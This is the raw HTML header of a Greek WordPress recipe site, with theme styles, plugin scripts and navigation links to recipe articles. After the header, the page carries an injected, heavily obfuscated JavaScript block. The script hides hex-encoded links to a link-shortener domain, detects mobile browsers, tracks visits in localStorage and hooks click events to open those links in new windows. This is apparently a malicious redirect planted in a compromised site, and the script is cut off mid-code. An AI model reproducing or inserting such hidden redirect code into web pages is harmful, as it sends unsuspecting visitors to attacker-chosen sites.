                    .cat-links .at-cat-item-7{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title::before,
                    body.category-7 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-7 .widget-title,
                     body.category-7 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-7:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-8{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title::before,
                    body.category-8 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-8 .widget-title,
                     body.category-8 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-8:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-9{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title::before,
                    body.category-9 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-9 .widget-title,
                     body.category-9 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-9:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-84{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title::before,
                    body.category-84 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-84 .widget-title,
                     body.category-84 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-84:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
                    .cat-links .at-cat-item-487{
                    background: #000000!important;
                    color : #fff!important;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title::before,
                    body.category-487 .page-header .page-title::before
                    {
                     border-bottom: 7px solid #000000;
                    }
                    
                    .at-cat-color-wrap-487 .widget-title,
                     body.category-487 .page-header .page-title
                    {
                     border-bottom: 1px solid #000000;
                    }
                    .cat-links .at-cat-item-487:hover{
                    background: #8224e3!important;
                    color : #fff!important;
                    }
                    
</style>
<link rel='stylesheet' id='supermag-block-front-styles-css' href='https://www.feelcook.com/wp-content/themes/supermag/acmethemes/gutenberg/gutenberg-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js?ver=1.2.2" id="twb-circle-js"></script>
<script type="text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"707e707cd4","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"707e707cd4","ajax_url":"https://www.feelcook.com/wp-admin/admin-ajax.php","plugin_url":"https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster","href":"https://www.feelcook.com/wp-admin/admin.php?page=twb_instagram-feed"};
//# sourceURL=twb-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js?ver=1.0.0" id="twb-global-js"></script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.8.0" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.feelcook.com","hash_tracking":"false","v4_id":"G-B9DCQZT9KQ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.feelcook.com","hash_tracking":"false","v4_id":"G-WC8671XKFQ"};/* ]]> */
</script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://www.feelcook.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://www.feelcook.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.feelcook.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.feelcook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.feelcook.com/wp-json/wp/v2/media/10577" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.feelcook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.feelcook.com/?p=10577' />
        <style type="text/css" id="pf-main-css">
            
				@media screen {
					.printfriendly {
						z-index: 1000; position: relative
					}
					.printfriendly a, .printfriendly a:link, .printfriendly a:visited, .printfriendly a:hover, .printfriendly a:active {
						font-weight: 600;
						cursor: pointer;
						text-decoration: none;
						border: none;
						-webkit-box-shadow: none;
						-moz-box-shadow: none;
						box-shadow: none;
						outline:none;
						font-size: 18px !important;
						color: #341ff2 !important;
					}
					.printfriendly.pf-alignleft {
						float: left;
					}
					.printfriendly.pf-alignright {
						float: right;
					}
					.printfriendly.pf-aligncenter {
						justify-content: center;
						display: flex; align-items: center;
					}
				}

				.pf-button-img {
					border: none;
					-webkit-box-shadow: none;
					-moz-box-shadow: none;
					box-shadow: none;
					padding: 0;
					margin: 0;
					display: inline;
					vertical-align: middle;
				}

				img.pf-button-img + .pf-button-text {
					margin-left: 6px;
				}

				@media print {
					.printfriendly {
						display: none;
					}
				}
				        </style>

            
        <style type="text/css" id="pf-excerpt-styles">
          .pf-button.pf-button-excerpt {
              display: none;
           }
        </style>

            <style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.feelcook.com/wp-content/uploads/2018/08/cropped-logo-1-270x270.png" />
<style id="kirki-inline-styles"></style>
	</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-10577 attachmentid-10577 attachment-png custom-background wp-theme-supermag metaslider-plugin boxed-layout single-large-image center-logo-below-ainfo right-sidebar at-sticky-sidebar group-blog">

        <div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text" href="#content" title="link">Περάστε στο περιεχόμενο</a>
            <header id="masthead" class="site-header" role="banner">
            <div class="top-header-section clearfix">
                <div class="wrapper">
                     <div class="header-latest-posts float-left bn-title">25 Δεκεμβρίου 2025</div>                            <div class="header-latest-posts bn-wrapper float-left">
                                <div class="bn-title">
                                    Πρόσφατα άρθρα                                </div>
                                <ul class="bn">
                                                                            <li class="bn-content">
                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b5%cf%80%ce%b9%cf%83%cf%84%ce%ae%ce%bc%ce%b7-%cf%80%ce%af%cf%83%cf%89-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%b1%ce%bb%ce%b1%cf%84%ce%b9%ce%bf/" title="Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού">
                                                Η επιστήμη πίσω από τη χρήση του αλατιού στην παρασκευή παγωτού                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://www.feelcook.com/%ce%bf-%ce%ba%ce%b1%cf%84%ce%ac%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%ce%bc%ce%b5-%cf%84%ce%b1-%ce%b2%ce%bb%ce%b1%ce%b2%ce%b5%cf%81%ce%ac-%ce%b5-%cf%84%cf%89%ce%bd-%cf%84%cf%81%ce%bf%cf%86%cf%8e/" title="Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας">
                                                Ο κατάλογος με τα βλαβερά «Ε» των τροφών. Τι προκαλούν στον οργανισμό μας                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://www.feelcook.com/%cf%83%ce%ba%ce%bf%cf%81%cf%80%ce%af%ce%bd%ce%b1-%ce%bc%ce%b5-%ce%b1%ce%b3%ce%ba%ce%b9%ce%bd%ce%ac%cf%81%ce%b5%cf%82-%ce%b5%ce%bb%ce%b9%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ba%ce%b1%cf%80%ce%b1%cf%81/" title="Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.">
                                                Σκορπίνα με αγκινάρες, ελιές και καπαρόμηλα.                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://www.feelcook.com/%ce%b7-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%cf%84%ce%bf%cf%85-%ce%ba%ce%bf%cf%85%cf%84%ce%b1%ce%bb%ce%b9%ce%bf%cf%8d/" title="Η Ιστορία του κουταλιού">
                                                Η Ιστορία του κουταλιού                                            </a>
                                        </li>
                                                                            <li class="bn-content">
                                            <a href="https://www.feelcook.com/cookies-%ce%b4%ce%b9%cf%80%ce%bb%ce%ae%cf%82-%cf%83%ce%bf%ce%ba%ce%bf%ce%bb%ce%ac%cf%84%ce%b1%cf%82/" title="Cookies διπλής σοκολάτας">
                                                Cookies διπλής σοκολάτας                                            </a>
                                        </li>
                                                                    </ul>
                            </div> <!-- .header-latest-posts -->
                                            <div class="right-header float-right">
                                <div class="socials">
                            <a href="https://www.facebook.com/Feelcook-227048751314257/" class="facebook" data-title="Facebook" target="_blank">
                    <span class="font-icon-social-facebook"><i class="fa fa-facebook"></i></span>
                </a>
                            <a href="https://twitter.com/feelcook" class="twitter" data-title="Twitter" target="_blank">
                    <span class="font-icon-social-twitter"><i class="fa fa-twitter"></i></span>
                </a>
                            <a href="https://www.youtube.com/channel/UCaEvcnoNFHBp998FubZwVMw" class="youtube" data-title="Youtube" target="_blank">
                    <span class="font-icon-social-youtube"><i class="fa fa-youtube"></i></span>
                </a>
                            <a href="https://www.instagram.com/feelcook/" class="instagram" data-title="Instagram" target="_blank">
                    <span class="font-icon-social-instagram"><i class="fa fa-instagram"></i></span>
                </a>
                            <a href="https://plus.google.com/u/0/110606515357503122363" class="google-plus" data-title="Google Plus" target="_blank">
                    <span class="font-icon-social-google-plus"><i class="fa fa-google-plus"></i></span>
                </a>
                                <a href="https://gr.pinterest.com/feelcook/" class="pinterest" data-title="Pinterest" target="_blank">
                    <span class="font-icon-social-pinterest"><i class="fa fa-pinterest"></i></span>
                </a>
                    </div>
                            </div>
                </div>
            </div><!-- .top-header-section -->
            <div class="header-wrapper clearfix">
                <div class="header-container">
	                                    <div class="wrapper">
                        <div class="site-branding clearfix">
                                                            <div class="header-ainfo float-right">
                                                                            <a href="https://www.feelcook.com" target="_blank">
                                            <img src="https://www.feelcook.com/wp-content/uploads/2024/09/TextOnPhotos9_12_2024_10_12_21_PM.png">
                                        </a>
                                                                        </div>
                                                        <div class="clearfix"></div>
                        </div>
                    </div>
	                                    <nav id="site-navigation" class="main-navigation supermag-enable-sticky-menu clearfix" role="navigation">
                        <div class="header-main-menu wrapper clearfix">
                                                            <div class="home-icon">
                                    <a href="https://www.feelcook.com/" title="FeelCook"><i class="fa fa-home"></i></a>
                                </div>
                                <div class="acmethemes-nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://www.feelcook.com">Αρχική</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19"><a href="https://www.feelcook.com/recipes/">ΣΥΝΤΑΓΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://www.feelcook.com/category/cook/">ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.feelcook.com/category/pastry/">ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://www.feelcook.com/category/pastry/%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.feelcook.com/category/news/">ΑΡΘΡΑ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.feelcook.com/category/pedia/">FEELCOOKPEDIA</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.feelcook.com/category/tips/">ΣΥΜΒΟΥΛΕΣ</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.feelcook.com/category/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.feelcook.com/category/library/">ΒΙΒΛΙΟΘΗΚΗ</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-774"><a href="https://www.feelcook.com/gallery/">ΦΩΤΟΓΡΑΦΙΕΣ</a>
<ul class="sub-menu">
	<li id="menu-item-922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://www.feelcook.com/gallery/gallery-%ce%bc%ce%b1%ce%b3%ce%b5%ce%b9%cf%81%ce%b9%ce%ba%ce%b7/">GALLERY ΜΑΓΕΙΡΙΚΗ</a></li>
	<li id="menu-item-923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://www.feelcook.com/gallery/gallery-%ce%b6%ce%b1%cf%87%ce%b1%cf%81%ce%bf%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7/">GALLERY ΖΑΧΑΡΟΠΛΑΣΤΙΚΗ</a></li>
	<li id="menu-item-924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://www.feelcook.com/gallery/gallery-%ce%b1%cf%81%cf%84%ce%bf%cf%80%ce%bf%ce%b9%ce%b9%ce%b1/">GALLERY ΑΡΤΟΠΟΙΙΑ</a></li>
</ul>
</li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://www.feelcook.com/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%b1/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
</ul></div><div class="random-post">                                        <a title="Πατάτες Περού" href="https://www.feelcook.com/%cf%80%ce%b1%cf%84%ce%ac%cf%84%ce%b5%cf%82-%cf%80%ce%b5%cf%81%ce%bf%cf%8d/">
                                            <i class="fa fa-random icon-menu"></i>
                                        </a>
                                        </div><a class="fa fa-search icon-menu search-icon-menu" href="#"></a><div class='menu-search-toggle'><div class='menu-search-inner'><div class="search-block">
    <form action="https://www.feelcook.com" class="searchform" id="searchform" method="get" role="search">
        <div>
            <label for="menu-search" class="screen-reader-text"></label>
                        <input type="text"  placeholder="Αναζήτηση"  id="menu-search" name="s" value="">
            <button class="fa fa-search" type="submit" id="searchsubmit"></button>
        </div>
    </form>
</div></div></div>                        </div>
                        <div class="responsive-slick-menu wrapper clearfix"></div>
                    </nav>
                    <!-- #site-navigation -->
	                                </div>
                <!-- .header-container -->
            </div>
            <!-- header-wrapper-->
        </header>
        <!-- #masthead -->
            <div class="wrapper content-wrapper clearfix">
            <div id="content" class="site-content">
    <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x7a\x57\x71\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x53\x71\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x48\x4f\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4a\x6f\x4a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x77\x52\x50\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x74\x76\x62\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x44\x59\x58\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x45\x48\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x67\x51\x54\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x6c\x6a\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const 